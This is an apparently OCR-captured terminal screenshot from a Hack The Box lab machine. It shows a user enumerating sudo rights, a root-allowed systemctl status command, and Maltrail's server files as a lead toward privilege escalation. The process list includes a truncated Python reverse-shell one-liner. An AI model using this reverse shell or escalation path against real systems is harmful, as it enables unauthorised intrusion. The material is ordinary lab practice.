 zerox30@zeroX30: ~/HTB/OSCP/Linux/Sau 118x48
puma@sau:~$ whoami
puma
puma@sau:~$ sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:~$ systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Thu 2025-04-24 20:16:21 UTC; 2h 16min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 893 (python3)
      Tasks: 9 (limit: 4662)
     Memory: 255.5M
     CGroup: /system.slice/trail.service
             ├─ 893 /usr/bin/python3 server.py
             ├─1314 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─1315 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─1318 bash
             ├─1319 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1320 /bin/bash
             ├─1388 systemctl status trail.service
             └─1389 pager

Apr 24 21:59:46 sau maltrail[1284]: Failed password for None from 127.0.0.1 por>
Warning: journal has been rotated since unit was started and some journal files>
puma@sau:~$ ls -al /etc/systemd/system/trail.service
-rwxr-xr-x 1 root root 461 Apr 15  2023 /etc/systemd/system/trail.service
puma@sau:~$ ls
user.txt
puma@sau:~$ find / -name server.py 2>/dev/null
/opt/maltrail/server.py
/usr/lib/python3.8/xmlrpc/server.py
/usr/lib/python3.8/http/server.py
/usr/lib/python3/dist-packages/twisted/web/server.py
/usr/lib/python3/dist-packages/twisted/names/server.py
/usr/lib/python3/dist-packages/dbus/server.py
puma@sau:~$ ls -al /opt/maltrail/server.py
-rwxrwxr-x 1 root root 5101 Jan 31  2023 /opt/maltrail/server.py
puma@sau:~$